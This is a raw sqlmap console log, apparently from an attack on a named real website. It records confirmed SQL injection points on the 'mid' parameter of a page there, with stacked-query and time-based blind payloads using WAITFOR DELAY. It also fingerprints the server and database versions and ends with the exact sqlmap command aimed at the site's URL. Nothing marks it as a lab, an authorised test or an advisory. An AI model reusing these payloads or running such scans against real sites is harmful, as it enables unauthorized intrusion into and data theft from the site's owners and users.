 sqlmap.py
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mid=33; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mid=33 WAITFOR DELAY '0:0:5'--
---
[12:24:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:24:42] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
p\sqlmap\output\www.lshtyy.com'

[*] shutting down at 12:24:42

E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.lshtyy.com/about.aspx?mid
=33"